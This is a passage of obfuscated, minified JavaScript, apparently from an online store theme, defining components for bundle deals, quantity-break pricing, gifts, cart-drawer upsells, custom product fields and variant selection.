_0x3925f1=_0x37354d.id;this[_0x3a26f8(646)][_0x34fc6e.dataset[_0x3a26f8(462)]].id=_0x3925f1,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(605)]=_0x588e33,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(654)]=_0x3c1af0,this.updateFormIds(),this[_0x3a26f8(240)]&&(this[_0x3a26f8(562)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x588e33/100)[_0x3a26f8(354)](2),_0x3c1af0>_0x588e33?this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x3c1af0/100).toFixed(2):this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]="",this[_0x3a26f8(787)]()),_0x475237&&_0x475237[_0x3a26f8(471)]>0&&this[_0x3a26f8(207)][_0x21bbca]&&(this.mediaItemImgs[_0x21bbca][_0x3a26f8(726)]=_0x475237)}[a0_0x1837e7(701)](){const _0x280edb=a0_0x1837e7,_0x38c710=[],_0x3b12fe=this[_0x280edb(646)];for(const _0x4649b5 in _0x3b12fe){const _0x4db9f3=_0x3b12fe[_0x4649b5];if(_0x4db9f3!=null&&_0x4db9f3[_0x280edb(662)]){const _0x50b721=_0x38c710[_0x280edb(399)](_0x1fb3ba=>_0x1fb3ba.id===_0x4db9f3.id);_0x50b721<0?_0x38c710.unshift({id:_0x4db9f3.id,quantity:1}):_0x38c710[_0x50b721][_0x280edb(537)]+=1}}this[_0x280edb(282)]=_0x38c710}[a0_0x1837e7(787)](){const _0x1d0994=a0_0x1837e7,_0x3c2c3a=[],_0x3a0922=[],_0xd56b8e=this.selectedVariants;for(const _0x264d58 in _0xd56b8e){const _0x4e800d=_0xd56b8e[_0x264d58];_0x4e800d!=null&&_0x4e800d[_0x1d0994(662)]&&(_0x3c2c3a.push(parseInt(_0x4e800d[_0x1d0994(605)])),_0x3a0922[_0x1d0994(386)](parseInt(_0x4e800d[_0x1d0994(654)])))}const _0x4367a5=_0x3c2c3a[_0x1d0994(488)]((_0x4b9bee,_0x45008d)=>_0x4b9bee+_0x45008d,0),_0x41f165=_0x4367a5*this[_0x1d0994(716)]-this.fixedDiscount,_0x4c448f=_0x3a0922[_0x1d0994(488)]((_0x30bc98,_0xae5822)=>_0x30bc98+_0xae5822,0);this.totalPrice[_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x41f165/100)[_0x1d0994(354)](2),_0x4c448f>_0x41f165?this[_0x1d0994(525)][_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x4c448f/100)[_0x1d0994(354)](2):this[_0x1d0994(525)].innerHTML=""}}customElements[a0_0x1837e7(576)](a0_0x1837e7(592),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x536e5b=a0_0x1837e7;super(),this[_0x536e5b(208)]=document[_0x536e5b(160)]("quantity-gifts-"+this[_0x536e5b(247)].section),this[_0x536e5b(241)]=this[_0x536e5b(678)](_0x536e5b(855)),this.labels=this[_0x536e5b(678)](_0x536e5b(328)),this[_0x536e5b(495)]=this[_0x536e5b(888)](_0x536e5b(163)),this[_0x536e5b(896)]=this.jsonData[_0x536e5b(247)].hasVariants==="true",this[_0x536e5b(646)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x536e5b(282)]=[],this[_0x536e5b(524)]=1,this[_0x536e5b(888)](_0x536e5b(466))&&(this[_0x536e5b(524)]=parseInt(this[_0x536e5b(888)](_0x536e5b(466)).value)),this[_0x536e5b(697)]=this.querySelectorAll(_0x536e5b(782)),this.hasVariants&&this.initVariants(),this[_0x536e5b(241)][_0x536e5b(289)](_0x5130bc=>{const _0x302882=_0x536e5b;_0x5130bc.addEventListener(_0x302882(637),this[_0x302882(801)][_0x302882(391)](this))}),this[_0x536e5b(697)][_0x536e5b(289)](_0x1125ac=>{const _0xa4c080=_0x536e5b;_0x1125ac.addEventListener(_0xa4c080(637),this.handleSelectChange[_0xa4c080(391)](this))})}handleSelectChange(_0x2d5e4a){const _0x30ec75=a0_0x1837e7,_0x389d0b=_0x2d5e4a[_0x30ec75(425)],_0x31bf81=Array[_0x30ec75(511)](_0x389d0b[_0x30ec75(678)](_0x30ec75(915)),_0x3b7426=>_0x3b7426[_0x30ec75(499)]),_0x389903=this[_0x30ec75(301)]()[_0x30ec75(538)](_0x42ec90=>!_0x42ec90.options.map((_0x382e9d,_0x2906c0)=>_0x31bf81[_0x2906c0]===_0x382e9d).includes(!1));_0x389d0b[_0x30ec75(247)][_0x30ec75(781)]=_0x389903.id;const _0xe3b36a=_0x389d0b.dataset[_0x30ec75(381)],_0x41984a=_0x389d0b[_0x30ec75(629)](_0x30ec75(328))[_0x30ec75(247)][_0x30ec75(880)];this[_0x30ec75(646)][_0x41984a][_0xe3b36a]=_0x389903.id,this[_0x30ec75(282)]=this[_0x30ec75(646)][_0x41984a],this[_0x30ec75(658)](_0x389903)}[a0_0x1837e7(301)](){const _0x588eec=a0_0x1837e7;return this.variantData=this.variantData||JSON[_0x588eec(922)](this.jsonData[_0x588eec(464)]),this[_0x588eec(914)]}[a0_0x1837e7(272)](){const _0x1b7fd0=a0_0x1837e7;this[_0x1b7fd0(896)]&&(this[_0x1b7fd0(878)][_0x1b7fd0(289)](_0x5c6003=>{const _0x4f47a0=_0x1b7fd0;if(_0x5c6003[_0x4f47a0(888)](_0x4f47a0(420))){let _0x7a6cf3=[];_0x5c6003.querySelectorAll(".quantity-break__selector-item")[_0x4f47a0(289)](_0x88d58d=>{const _0x7b42a4=_0x4f47a0;_0x7a6cf3.push(_0x88d58d[_0x7b42a4(247)][_0x7b42a4(781)])}),this.selectedVariants[_0x5c6003[_0x4f47a0(247)].input]=_0x7a6cf3}}),this[_0x1b7fd0(282)]=[])}[a0_0x1837e7(658)](_0xdb4ad4){const _0x4b84dd=a0_0x1837e7;if(!_0xdb4ad4||!_0xdb4ad4[_0x4b84dd(817)])return;document[_0x4b84dd(678)](_0x4b84dd(409)+this[_0x4b84dd(247)].section+'"]')[_0x4b84dd(289)](_0x31bd36=>_0x31bd36[_0x4b84dd(520)](this.dataset[_0x4b84dd(882)]+"-"+_0xdb4ad4.featured_media.id,!0))}[a0_0x1837e7(801)](_0x1da9eb){const _0x48941f=a0_0x1837e7,_0xb9abb3=parseInt(_0x1da9eb[_0x48941f(318)].value);this.selectedQuantity=_0xb9abb3,this[_0x48941f(896)]&&(this[_0x48941f(282)]=this[_0x48941f(646)][_0x1da9eb[_0x48941f(318)][_0x48941f(247)][_0x48941f(880)]]),this[_0x48941f(208)]&&this[_0x48941f(208)][_0x48941f(841)](_0xb9abb3)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(475),QuantityBreaks);function metafieldPoly(){return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1a0b03=a0_0x1837e7;super(),this[_0x1a0b03(342)]=this[_0x1a0b03(678)](_0x1a0b03(895)),this.quantityBreaks=document[_0x1a0b03(160)](_0x1a0b03(796)+this[_0x1a0b03(247)][_0x1a0b03(882)]),this[_0x1a0b03(531)]=document[_0x1a0b03(160)](_0x1a0b03(704)+this[_0x1a0b03(247)].section),this[_0x1a0b03(340)]=[],this.initUnlock()}[a0_0x1837e7(806)](){const _0xb4c29=a0_0x1837e7;let _0x3cde5a=1;if(this[_0xb4c29(473)])_0x3cde5a=parseInt(this.quantityBreaks[_0xb4c29(524)]);else if(this[_0xb4c29(531)]){const _0x3928fb=this.quantitySelector.querySelector('input[name="quantity"]');_0x3cde5a=parseInt(_0x3928fb[_0xb4c29(499)])}this[_0xb4c29(841)](_0x3cde5a)}[a0_0x1837e7(841)](_0x21cc67){const _0x472170=a0_0x1837e7;this.unlockedItems=[],this[_0x472170(342)][_0x472170(289)](_0xd95b92=>{const _0x84f973=_0x472170;parseInt(_0xd95b92[_0x84f973(247)][_0x84f973(537)])<=_0x21cc67?(_0xd95b92.classList[_0x84f973(324)](_0x84f973(852)),_0xd95b92[_0x84f973(247)][_0x84f973(452)]="true",this[_0x84f973(340)][_0x84f973(281)](_0xd95b92[_0x84f973(247)][_0x84f973(293)])):(_0xd95b92[_0x84f973(730)][_0x84f973(226)](_0x84f973(852)),_0xd95b92.dataset.unlocked=_0x84f973(890))})}}customElements.define(a0_0x1837e7(546),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x16a58d=a0_0x1837e7;super(),this[_0x16a58d(737)]=this[_0x16a58d(888)](".upsell__image__img"),this[_0x16a58d(625)]=this[_0x16a58d(888)](".upsell-toggle-btn"),this[_0x16a58d(697)]=this.querySelector(".upsell__variant-picker"),this[_0x16a58d(921)]=this.querySelectorAll(_0x16a58d(556)),this[_0x16a58d(495)]=this[_0x16a58d(888)](_0x16a58d(163)),this.toggleBtn&&this[_0x16a58d(625)][_0x16a58d(366)](_0x16a58d(719),this[_0x16a58d(668)][_0x16a58d(391)](this)),this.variantSelects&&this.variantSelects[_0x16a58d(366)](_0x16a58d(637),this[_0x16a58d(818)].bind(this))}handleToggle(_0x42c13d){const _0x4d9b5a=a0_0x1837e7;_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(915)||_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(690)||(this[_0x4d9b5a(247)].selected===_0x4d9b5a(760)?this.dataset.selected="false":this[_0x4d9b5a(247)].selected=_0x4d9b5a(760))}[a0_0x1837e7(818)](_0x3d8f16){const _0x4b40ee=a0_0x1837e7,_0x46b6f3=Array[_0x4b40ee(511)](_0x3d8f16[_0x4b40ee(425)].querySelectorAll(_0x4b40ee(915)),_0x11d9c8=>_0x11d9c8[_0x4b40ee(499)]),_0x5eb036=this[_0x4b40ee(301)]()[_0x4b40ee(538)](_0x2d56ac=>{const _0x226d75=_0x4b40ee;return!_0x2d56ac.options[_0x226d75(780)]((_0x19dd79,_0x188e4f)=>_0x46b6f3[_0x188e4f]===_0x19dd79)[_0x226d75(809)](!1)});this[_0x4b40ee(737)]&&_0x5eb036[_0x4b40ee(795)]&&(this[_0x4b40ee(737)][_0x4b40ee(726)]=_0x5eb036[_0x4b40ee(795)][_0x4b40ee(726)]),this[_0x4b40ee(522)](_0x5eb036.id)}[a0_0x1837e7(522)](_0xc42b16){const _0x1c3ce9=a0_0x1837e7;this[_0x1c3ce9(247)].id=_0xc42b16}[a0_0x1837e7(301)](){const _0x43f819=a0_0x1837e7;return this[_0x43f819(914)]=this[_0x43f819(914)]||JSON[_0x43f819(922)](this[_0x43f819(495)][_0x43f819(464)]),this[_0x43f819(914)]}}customElements[a0_0x1837e7(576)](a0_0x1837e7(761),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x43f692=a0_0x1837e7;super(),this.cartDrawer=document.querySelector(_0x43f692(278)),this[_0x43f692(447)]=this[_0x43f692(453)][_0x43f692(888)](_0x43f692(819)),this[_0x43f692(303)]=this[_0x43f692(888)](_0x43f692(553)),this[_0x43f692(320)]=this[_0x43f692(303)][_0x43f692(888)]('[name="id"]')}handleToggle(_0x2309b9){const _0x5ade4=a0_0x1837e7;_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(915)||_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(690)||(this.dataset[_0x5ade4(636)]==="true"?(this[_0x5ade4(247)][_0x5ade4(636)]=_0x5ade4(890),this[_0x5ade4(204)]()):(this.dataset[_0x5ade4(636)]=_0x5ade4(760),this.addToCart()))}[a0_0x1837e7(670)](){const _0x1f769c=a0_0x1837e7;this[_0x1f769c(247)][_0x1f769c(636)]===_0x1f769c(760)&&!this[_0x1f769c(453)].classList[_0x1f769c(735)](_0x1f769c(225))?this[_0x1f769c(650)]():this[_0x1f769c(204)]()}[a0_0x1837e7(650)](){const _0x4ac925=a0_0x1837e7;this[_0x4ac925(453)].querySelector(".cart-item--product-"+this.dataset[_0x4ac925(682)])||(this[_0x4ac925(625)]&&this.toggleBtn[_0x4ac925(792)](_0x4ac925(908),""),this.variantSelectElements.forEach(_0x5d0b1c=>{const _0x40568f=_0x4ac925;_0x5d0b1c[_0x40568f(792)](_0x40568f(908),"")}),this[_0x4ac925(303)][_0x4ac925(360)]())}removeFromCart(){const _0x3d6a1b=a0_0x1837e7,_0x1f32c7=this.cartDrawer[_0x3d6a1b(888)](".cart-item--product-"+this[_0x3d6a1b(247)][_0x3d6a1b(682)]);!_0x1f32c7||!this[_0x3d6a1b(447)]||(this[_0x3d6a1b(625)]&&this[_0x3d6a1b(625)].setAttribute(_0x3d6a1b(908),""),this[_0x3d6a1b(921)][_0x3d6a1b(289)](_0x4c4809=>{const _0x1c1ddb=_0x3d6a1b;_0x4c4809.setAttribute(_0x1c1ddb(908),"")}),this[_0x3d6a1b(447)][_0x3d6a1b(627)](_0x1f32c7.dataset[_0x3d6a1b(467)],0))}updateId(_0x272f79){const _0x575fe4=a0_0x1837e7;this.dataset.id=_0x272f79,this[_0x575fe4(320)].value=_0x272f79,this[_0x575fe4(247)].selected===_0x575fe4(760)&&(this[_0x575fe4(616)]&&clearTimeout(this[_0x575fe4(616)]),this.removeFromCart(),this[_0x575fe4(616)]=setTimeout(()=>{this[_0x575fe4(650)]()},1e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(434),CartDrawerUpsell);function initTrapFocus(){const _0xa53a9b=a0_0x1837e7;return isIe=!1,!(document[_0xa53a9b(888)](_0xa53a9b(261))&&document[_0xa53a9b(888)](_0xa53a9b(261)).dataset.type===null)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1837e7(576)](a0_0x1837e7(733),CartDrawerGift);function initToggleUpsells(){const _0x3288d0=a0_0x1837e7,_0x3c90a2=document[_0x3288d0(888)](_0x3288d0(278));_0x3c90a2&&_0x3c90a2[_0x3288d0(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x5a8ca5=>{const _0x31ab90=_0x3288d0;_0x5a8ca5[_0x31ab90(670)]&&_0x5a8ca5[_0x31ab90(670)]()})}initToggleUpsells();class CustomProductField extends HTMLElement{constructor(){const _0x486e14=a0_0x1837e7;super(),this.fieldName=this[_0x486e14(247)][_0x486e14(458)],this[_0x486e14(880)]=this.querySelector(_0x486e14(549)),this[_0x486e14(706)]=this[_0x486e14(678)](_0x486e14(535)),this[_0x486e14(915)]=this.querySelector(_0x486e14(556)),this[_0x486e14(303)]=document[_0x486e14(160)](_0x486e14(214)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(756)]=this[_0x486e14(247)][_0x486e14(708)],this[_0x486e14(463)]=this[_0x486e14(247)][_0x486e14(707)]==="true",this.isText=!0,(this[_0x486e14(247)].type===_0x486e14(915)||this[_0x486e14(247)][_0x486e14(266)]===_0x486e14(675))&&(this[_0x486e14(356)]=!1),this[_0x486e14(640)](),this.isRequired&&this[_0x486e14(356)]&&(this[_0x486e14(178)]=!0,this[_0x486e14(612)]=document[_0x486e14(678)](_0x486e14(568)),this[_0x486e14(905)]=this[_0x486e14(303)][_0x486e14(888)](_0x486e14(902)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(494)]=this[_0x486e14(905)].querySelector(_0x486e14(373)),this[_0x486e14(565)]=this[_0x486e14(905)][_0x486e14(888)](_0x486e14(349)),this.atcErrorMsg=this[_0x486e14(247)][_0x486e14(417)],this[_0x486e14(905)][_0x486e14(247)].requiredFields=parseInt(this.mainAtcButton.dataset.requiredFields)+1,this[_0x486e14(565)][_0x486e14(239)]=this.atcErrorMsg,this[_0x486e14(307)]=this.dataset.applyStickyAtcError===_0x486e14(760),this[_0x486e14(803)]=document[_0x486e14(888)](_0x486e14(891)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(307)]&&this[_0x486e14(803)]&&(this.stickyAtcBtnLabel=this[_0x486e14(803)][_0x486e14(888)](_0x486e14(171)),this.stickyAtcBtnError=this[_0x486e14(803)].querySelector(_0x486e14(725)),this[_0x486e14(572)].innerHTML=this.atcErrorMsg),this.validateValue(this[_0x486e14(756)],null)),this[_0x486e14(880)]&&this[_0x486e14(880)][_0x486e14(366)](_0x486e14(880),this[_0x486e14(801)][_0x486e14(391)](this)),this[_0x486e14(706)][_0x486e14(289)](_0x137fd0=>{const _0x5c6cc9=_0x486e14;_0x137fd0.addEventListener(_0x5c6cc9(880),this[_0x5c6cc9(801)].bind(this))}),this[_0x486e14(915)]&&this[_0x486e14(915)].addEventListener(_0x486e14(637),this[_0x486e14(801)][_0x486e14(391)](this))}[a0_0x1837e7(801)](_0x1ba19f){const _0xefd7a7=a0_0x1837e7,_0xf480a1=_0x1ba19f.target.value[_0xefd7a7(211)]();if(_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(477)]())this[_0xefd7a7(756)]=_0xf480a1;else{_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(499)]=this[_0xefd7a7(756)];return}this[_0xefd7a7(601)].value=_0xf480a1,this[_0xefd7a7(463)]&&this[_0xefd7a7(356)]&&this[_0xefd7a7(182)](_0xf480a1,_0x1ba19f.target)}[a0_0x1837e7(182)](_0x529c16,_0x4c0bd9){const _0x1fe986=a0_0x1837e7,_0x323d8d=_0x529c16.length>0;if(_0x323d8d===this.isValid)return;this[_0x1fe986(178)]=_0x323d8d,_0x4c0bd9&&(this.isValid?(_0x4c0bd9[_0x1fe986(730)].remove(_0x1fe986(521)),this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])+1):(_0x4c0bd9[_0x1fe986(730)][_0x1fe986(324)](_0x1fe986(521)),this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])-1));const _0x5928fa=this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]===this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(237)],_0x46c813=this.mainAtcButton[_0x1fe986(247)].unavailable===_0x1fe986(760);this[_0x1fe986(612)][_0x1fe986(289)](_0x27b59e=>{const _0x29f06b=_0x1fe986;_0x5928fa&&!_0x46c813?_0x27b59e[_0x29f06b(797)]("disabled"):_0x27b59e.setAttribute(_0x29f06b(908),"")}),this[_0x1fe986(417)][_0x1fe986(471)]!==0&&(_0x5928fa?(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(572)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793))):(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(307)]&&this[_0x1fe986(803)]&&(this[_0x1fe986(769)][_0x1fe986(836)][_0x1fe986(830)]="none",this.stickyAtcBtnError.style[_0x1fe986(830)]="")))}[a0_0x1837e7(640)](){const _0x558a2e=a0_0x1837e7;this.productFormInput=document[_0x558a2e(786)](_0x558a2e(880)),this[_0x558a2e(601)][_0x558a2e(792)](_0x558a2e(266),_0x558a2e(617)),this.productFormInput[_0x558a2e(792)](_0x558a2e(458),"properties["+this[_0x558a2e(262)]+"]"),this.productFormInput[_0x558a2e(499)]=this[_0x558a2e(247)].defaultValue,this[_0x558a2e(303)][_0x558a2e(641)](this[_0x558a2e(601)])}}customElements[a0_0x1837e7(576)](a0_0x1837e7(221),CustomProductField);function playMedia(){serial||(serial="")}class VariantSelects extends HTMLElement{constructor(){const _0x5e8380=a0_0x1837e7;super(),this[_0x5e8380(393)]=_0x5e8380(233),this[_0x5e8380(402)]=document[_0x5e8380(160)](""+this[_0x5e8380(393)]+this.dataset.section),this[_0x5e8380(532)]=!1,this[_0x5e8380(348)]=document.getElementById("quantity-breaks-"+this[_0x5e8380(247)][_0x5e8380(882)]),this[_0x5e8380(389)]=this[_0x5e8380(247)].hasQuantityBreaksPicker===_0x5e8380(760),this[_0x5e8380(389)]&&(this[_0x5e8380(478)]=this[_0x5e8380(247)][_0x5e8380(478)],this.quantityBreaksPickerDisplayedImages=this[_0x5e8380(247)][_0x5e8380(581)]),this[_0x5e8380(366)](_0x5e8380(637),this[_0x5e8380(545)])}onVariantChange(){const _0x32c2fb=a0_0x1837e7;this[_0x32c2fb(595)](),this[_0x32c2fb(783)](),this[_0x32c2fb(554)](!0,"",!1),this[_0x32c2fb(632)](),this[_0x32c2fb(436)](),this.updateVariantStatuses(),this[_0x32c2fb(460)]?(this[_0x32c2fb(658)](),this[_0x32c2fb(911)](),this[_0x32c2fb(656)](),this[_0x32c2fb(663)](),this[_0x32c2fb(500)]()):(this[_0x32c2fb(554)](!0,"",!0),this[_0x32c2fb(536)]())}[a0_0x1837e7(595)](){const _0x50a10a=a0_0x1837e7,_0xd2f027=[];this[_0x50a10a(678)](_0x50a10a(255))[_0x50a10a(289)](_0x112beb=>{const _0x15a26e=_0x50a10a;let _0x11184b;_0x112beb[_0x15a26e(888)](_0x15a26e(257))[_0x15a26e(247)][_0x15a26e(266)]==_0x15a26e(920)?_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(915))[_0x15a26e(499)]:_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(288))[_0x15a26e(499)],_0xd2f027.push(_0x11184b)}),this[_0x50a10a(497)]=_0xd2f027}[a0_0x1837e7(783)](){const _0x189552=a0_0x1837e7;this.currentVariant=this.getVariantData()[_0x189552(538)](_0x2570ff=>{const _0x2b89d3=_0x189552;return!_0x2570ff.options.map((_0x5971fb,_0x4e097f)=>this[a0_0x3099(497)][_0x4e097f]===_0x5971fb)[_0x2b89d3(809)](!1)})}updateMedia(){const _0x2259d7=a0_0x1837e7;if(!this[_0x2259d7(460)]||!this[_0x2259d7(460)][_0x2259d7(817)])return;document.querySelectorAll(_0x2259d7(409)+this[_0x2259d7(247)][_0x2259d7(882)]+'"]')[_0x2259d7(289)](_0x23c836=>_0x23c836[_0x2259d7(520)](this[_0x2259d7(247)].section+"-"+this[_0x2259d7(460)][_0x2259d7(817)].id,!0));const _0x522d47=document[_0x2259d7(888)](_0x2259d7(304)+this.dataset.section+" .product-media-modal__content");if(!_0x522d47)return;const _0x4153a4=_0x522d47[_0x2259d7(888)](_0x2259d7(872)+this[_0x2259d7(460)][_0x2259d7(817)].id+'"]');_0x522d47[_0x2259d7(310)](_0x4153a4)}updateURL(){const _0x34fca3=a0_0x1837e7;!this[_0x34fca3(460)]||this[_0x34fca3(247)][_0x34fca3(899)]===_0x34fca3(890)||window[_0x34fca3(606)][_0x34fca3(660)]({},"",this.dataset.url+"?variant="+this[_0x34fca3(460)].id)}[a0_0x1837e7(500)](){const _0x3f1361=a0_0x1837e7,_0x34ce69=document[_0x3f1361(160)](_0x3f1361(375)+this.dataset[_0x3f1361(882)]);!_0x34ce69||!_0x34ce69.updateUrl||_0x34ce69.updateUrl(""+window[_0x3f1361(897)]+this[_0x3f1361(247)][_0x3f1361(579)]+_0x3f1361(250)+this.currentVariant.id)}[a0_0x1837e7(656)](){const _0x15a517=a0_0x1837e7;document.querySelectorAll(_0x15a517(541)+this[_0x15a517(247)][_0x15a517(882)]+_0x15a517(839)+this.dataset.section).forEach(_0x3b1c70=>{const _0x2b7200=_0x15a517,_0x581962=_0x3b1c70[_0x2b7200(888)](_0x2b7200(457));_0x581962.value=this.currentVariant.id,_0x581962[_0x2b7200(820)](new Event("change",{bubbles:!0}))})}[a0_0x1837e7(580)](){const _0x1760a5=a0_0x1837e7,_0x312dc7=this[_0x1760a5(914)][_0x1760a5(559)](_0x145292=>this[_0x1760a5(888)](_0x1760a5(358))[_0x1760a5(499)]===_0x145292.option1),_0x2fbfe8=this.isSecondary?[...this[_0x1760a5(402)][_0x1760a5(678)](_0x1760a5(255))]:[...this[_0x1760a5(678)](".product-form__input")];_0x2fbfe8[_0x1760a5(289)]((_0x21c0af,_0x4e4af1)=>{const _0x4e166c=_0x1760a5;if(_0x4e4af1===0)return;const _0x354472=[..._0x21c0af[_0x4e166c(678)](_0x4e166c(336))],_0x34d18a=_0x2fbfe8[_0x4e4af1-1].querySelector(":checked").value,_0x532a55=_0x312dc7[_0x4e166c(559)](_0x2274ec=>_0x2274ec.available&&_0x2274ec["option"+_0x4e4af1]===_0x34d18a)[_0x4e166c(780)](_0x5cda27=>_0x5cda27[_0x4e166c(690)+(_0x4e4af1+1)]);this.setInputAvailability(_0x354472,_0x532a55)})}[a0_0x1837e7(739)](_0x244752,_0x231725){_0x244752.forEach(_0x55d7c6=>{const _0xf81257=a0_0x3099;_0x55d7c6[_0xf81257(285)]===_0xf81257(690)?_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(268)]=_0x55d7c6[_0xf81257(314)](_0xf81257(499)):_0x55d7c6[_0xf81257(268)]=window[_0xf81257(669)][_0xf81257(925)][_0xf81257(884)](_0xf81257(486),_0x55d7c6[_0xf81257(314)](_0xf81257(499))):_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(730)][_0xf81257(226)](_0xf81257(908)):_0x55d7c6[_0xf81257(730)][_0xf81257(324)]("disabled")})}[a0_0x1837e7(632)](){const _0x5b313d=a0_0x1837e7,_0x350c20=document[_0x5b313d(888)](_0x5b313d(804));_0x350c20&&(this[_0x5b313d(460)]&&this[_0x5b313d(460)][_0x5b313d(295)]?_0x350c20[_0x5b313d(688)](this[_0x5b313d(460)].id):(_0x350c20[_0x5b313d(797)]("available"),_0x350c20[_0x5b313d(239)]=""))}[a0_0x1837e7(436)](){const _0xb52b90=a0_0x1837e7,_0x53691f=this[_0xb52b90(629)](_0xb52b90(882));if(!_0x53691f)return;const _0x136e69=_0x53691f[_0xb52b90(888)]("product-form");_0x136e69&&_0x136e69.handleErrorMessage()}renderProductInfo(){const _0x41b422=a0_0x1837e7,_0x19a3eb=this.currentVariant.id,_0x1dcd93=this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)];fetch(this[_0x41b422(247)].url+"?variant="+_0x19a3eb+_0x41b422(863)+(this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)])).then(_0x34d7b2=>_0x34d7b2[_0x41b422(607)]())[_0x41b422(869)](_0x3317f0=>{const _0x1b478b=_0x41b422;if(this[_0x1b478b(460)].id!==_0x19a3eb)return;const _0x259dfd=new DOMParser()[_0x1b478b(574)](_0x3317f0,"text/html"),_0x11eacd=document[_0x1b478b(160)]("price-"+this.dataset[_0x1b478b(882)]),_0x283584=_0x259dfd[_0x1b478b(160)](_0x1b478b(718)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)].section)),_0x2aade0=document.getElementById(_0x1b478b(383)+this.dataset[_0x1b478b(882)]),_0x5d5e1e=_0x259dfd[_0x1b478b(160)](_0x1b478b(383)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)].section)),_0xbf292c=document.getElementById(_0x1b478b(569)+this.dataset[_0x1b478b(882)]),_0x3d1ab9=_0x259dfd[_0x1b478b(160)](_0x1b478b(569)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this.dataset[_0x1b478b(882)])),_0x4cd225=document[_0x1b478b(160)](_0x1b478b(319)+this[_0x1b478b(247)].section),_0x453cd9=_0x259dfd[_0x1b478b(160)](_0x1b478b(319)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x79060d=document[_0x1b478b(160)](_0x1b478b(248)+this[_0x1b478b(247)].section),_0x4240fe=_0x259dfd[_0x1b478b(160)](_0x1b478b(248)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x2572ec=document[_0x1b478b(678)](_0x1b478b(423)+this[_0x1b478b(247)][_0x1b478b(882)]+'"]'),_0x4094d5=_0x259dfd[_0x1b478b(678)](_0x1b478b(423)+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])+'"]'),_0xadff50=_0x259dfd[_0x1b478b(160)]("Sku-"+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x5ad663=document.getElementById(_0x1b478b(775)+this[_0x1b478b(247)][_0x1b478b(882)]),_0xcada04=_0x259dfd[_0x1b478b(160)](_0x1b478b(198)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x22858e=document[_0x1b478b(160)](_0x1b478b(198)+this[_0x1b478b(247)][_0x1b478b(882)]);if(_0x11eacd&&_0x283584&&(_0x11eacd.innerHTML=_0x283584.innerHTML),_0x2aade0&&_0x5d5e1e&&(_0x2aade0[_0x1b478b(239)]=_0x5d5e1e.innerHTML),_0xbf292c&&_0x3d1a